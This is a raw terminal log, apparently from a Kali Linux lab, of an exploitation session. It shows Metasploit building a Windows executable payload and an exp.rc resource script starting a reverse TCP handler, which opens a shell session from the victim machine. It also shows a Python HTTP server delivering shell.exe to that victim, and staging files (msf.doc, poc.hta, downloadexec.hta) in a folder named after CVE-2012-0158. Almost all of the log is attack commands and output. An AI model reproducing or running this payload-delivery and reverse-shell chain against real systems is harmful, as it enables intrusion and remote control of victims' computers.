 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Processing exp.rc for ERB directives.
resource (exp.rc)> use exploit/multi/handler set PAYLOAD windows/meterpreter/rev
erse_tcp
[*] Using configured payload generic/shell_reverse_tcp
resource (exp.rc)> set LHOST 192.168.43.135
LHOST => 192.168.43.135
resource (exp.rc)> set LPORT 1234
LPORT => 1234
resource (exp.rc)> exploit
[*] Started reverse TCP handler on 192.168.43.135:1234
[*] Command shell session 1 opened (192.168.43.135:1234 -> 192.168.43.236:49496)
 at 2020-12-29 23:56:50 -0500
root@kali:/var/www/html/ms# ls
poc.hta  test.docx
root@kali:/var/www/html/ms# mv test.docx ./test.rtf
root@kali:/var/www/html/ms# cd
root@kali:~# cd /root/.msf4/local/
root@kali:~/.msf4/local# ls
msf.doc
root@kali:~/.msf4/local# cp msf.doc /root/Downloads/
root@kali:~/.msf4/local# cd
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
42995.zip  cacert.der  downloadexec.hta  msf.doc  test.docx
root@kali:~/Downloads# cd
root@kali:~# cd Desktop/
root@kali:~/Desktop# cd 2012-0158/
root@kali:~/Desktop/2012-0158# ls
exp.rc  msf.doc  msf.zip  root  shell.exe  windows.sh
root@kali:~/Desktop/2012-0158# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.236 - - [29/Dec/2020 23:55:28] "GET /shell.exe HTTP/1.1" 200 -
192.168.43.236 - - [29/Dec/2020 23:56:49] "GET /shell.exe HTTP/1.1" 200 -